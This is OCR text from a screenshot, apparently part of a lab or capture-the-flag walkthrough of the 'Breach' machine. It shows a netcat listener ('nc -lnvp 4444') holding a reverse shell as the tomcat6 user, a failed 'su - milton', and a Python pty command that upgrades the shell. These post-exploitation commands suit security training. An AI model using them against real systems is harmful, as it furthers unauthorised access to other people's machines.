 管理员: 命令提示符 - nc -lnvp 4444
tomcat6@Breach:/var/lib/tomcat6$
tomcat6@Breach:/var/lib/tomcat6$ su - milton
su - milton
su: must be run from a terminal
tomcat6@Breach:/var/lib/tomcat6$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$